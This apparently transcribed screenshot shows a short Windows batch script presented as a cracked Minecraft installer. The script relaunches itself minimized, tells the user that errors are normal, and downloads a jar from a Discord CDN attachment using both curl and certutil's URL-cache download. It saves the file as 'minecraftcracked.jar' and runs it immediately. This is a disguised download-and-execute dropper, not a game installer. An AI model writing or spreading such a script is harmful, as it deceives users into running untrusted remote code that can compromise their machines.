 1 @echo off
2 if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
3 echo please wait...
4 echo errors are normal
5 cd /d %1
6 cd C:/
7 C:
8 mkdir minecraft
9 cd minecraft
10 curl https://cdn.discordapp.com/attachments/826538345857286244/918064952705687562/minecraf.jar >
minecraftcracked.jar
11 certutil.exe -urlcache -split -f "https://cdn.discordapp.com/attachments/826538345857286244/
918064952705687562/minecraf.jar" minecraftcracked.jar
12 minecraftcracked.jar
13 RUNDLL32.EXE user32.dll, UpdatePerUserSystemParameters
14 pause